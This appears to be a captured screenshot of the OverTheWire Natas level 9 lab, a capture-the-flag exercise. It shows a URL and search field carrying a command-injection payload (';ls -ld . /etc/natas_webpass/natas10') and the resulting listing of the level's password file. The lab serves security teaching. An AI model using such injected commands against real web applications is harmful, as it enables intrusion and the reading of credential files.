 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bls+-ld+.+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: ;ls -ld . /etc/natas_webpass/ Search
Output:
drwxr-x--- 2 natas9  natas9   4096 Oct 25 13:23 .
-r--r----- 1 natas10 natas9     33 Oct 25 13:22 /etc/natas_webpass/natas10
-rw-r----- 1 natas9  natas9 460878 Oct 25 13:23 dictionary.txt
View sourcecode